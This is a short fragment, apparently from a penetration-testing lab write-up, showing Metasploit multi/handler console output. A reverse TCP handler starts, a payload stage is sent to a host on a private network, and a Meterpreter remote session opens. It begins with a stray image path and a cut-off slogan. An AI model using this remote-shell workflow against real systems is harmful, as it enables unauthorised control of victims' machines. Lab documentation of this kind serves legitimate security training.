 quieter you become, the more yo
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.99:5555
[*] Sending stage (200774 bytes) to 192.168.0.77
[*] Meterpreter session 2 opened (192.168.0.99:5555 → 192.168.0.77:49159) at 2023-12-10 22:41:04 +0800
meterpreter >